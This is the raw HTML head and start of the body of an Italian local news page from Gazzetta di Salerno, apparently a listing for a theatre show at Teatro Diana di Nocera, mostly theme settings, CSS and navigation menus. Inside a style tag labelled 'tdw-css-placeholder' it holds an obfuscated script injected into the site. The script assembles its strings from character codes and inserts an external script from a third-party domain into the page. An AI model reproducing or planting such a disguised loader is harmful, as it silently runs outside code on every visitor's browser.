            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="7bc4ad8eb6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/",
                    "name": "Cinema e Teatro"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/",
                    "name": "Hallo! I&#8217;m Jacket! Venerdì 10 al Teatro Diana di Nocera."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-164975 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
